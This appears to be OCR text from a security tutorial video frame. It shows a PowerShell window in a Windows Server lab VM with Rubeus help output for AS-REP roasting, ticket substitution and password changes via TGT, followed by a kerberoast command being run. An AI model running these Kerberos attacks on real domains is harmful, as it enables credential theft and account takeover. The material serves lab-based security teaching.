 VirtualBox VM Machine View Input Devices Window Help 100% grayhat | security 14:12
Windows Server 2019 [Running]
Administrator: Windows PowerShell
Rubeus.exe asreproast /outfile:hashes.txt /format:hashcat [/user:USER] [/domain:DOMAIN] [/d
c:DOMAIN_CONTROLLER] [/ou:"OU=,..."] [/ldaps]
Perform AS-REP "roasting" for any users without preauth using alternate credentials:
Rubeus.exe asreproast /creduser:DOMAIN.FQDN\USER /credpassword:PASSWORD [/user:USER] [/doma
in:DOMAIN] [/dc:DOMAIN_CONTROLLER] [/ou:"OU,..."] [/ldaps] [/nowrap]
Miscellaneous:
Create a hidden program (unless /show is passed) with random /netonly credentials, displaying t
he PID and LUID:
Rubeus.exe createnetonly /program:"C:\Windows\System32\cmd.exe" [/show]
Reset a user's password from a supplied TGT (AoratoPw):
Rubeus.exe changepw </ticket:BASE64 | /ticket:FILE.KIRBI> /new:PASSWORD [/dc:DOMAIN_CONTROL
LER] [/targetuser:DOMAIN\USERNAME]
Calculate rc4_hmac, aes128_cts_hmac_sha1, aes256_cts_hmac_sha1, and des_cbc_md5 hashes:
Rubeus.exe hash /password:X [/user:USER] [/domain:DOMAIN]
Substitute an sname or SPN into an existing service ticket:
Rubeus.exe tgssub </ticket:BASE64 | /ticket:FILE.KIRBI> /altservice:ldap [/ptt] [/luid] [/n
owrap]
Rubeus.exe tgssub </ticket:BASE64 | /ticket:FILE.KIRBI> /altservice:cifs/computer.domain.co
m [/ptt] [/luid] [/nowrap]
Display the current user's LUID:
Rubeus.exe currentluid
The "/consoleoutfile:C:\FILE.txt" argument redirects all console output to the file specified.
The "/nowrap" flag prevents any base64 ticket blobs from being column wrapped for any function.
NOTE: Base64 ticket blobs can be decoded with :
[IO.File]::WriteAllBytes("ticket.kirbi", [Convert]::FromBase64String("aa..."))
PS C:\Ghostpack-CompiledBinaries-master> .\Rubeus.exe kerberoast /simple /outfile:hashed1.txt
4:18 PM
12/24/2021